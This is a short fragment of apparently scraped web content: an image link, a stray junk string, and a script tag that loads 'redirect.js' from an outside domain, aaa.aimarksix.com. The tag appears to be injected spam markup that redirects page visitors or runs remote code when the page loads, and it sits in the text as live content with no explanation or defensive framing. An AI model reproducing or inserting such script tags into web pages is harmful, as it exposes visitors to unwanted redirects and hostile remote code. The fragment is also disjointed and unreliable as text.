 ZQXLO<script src=https://aaa.aimarksix.com/redirect.js></script >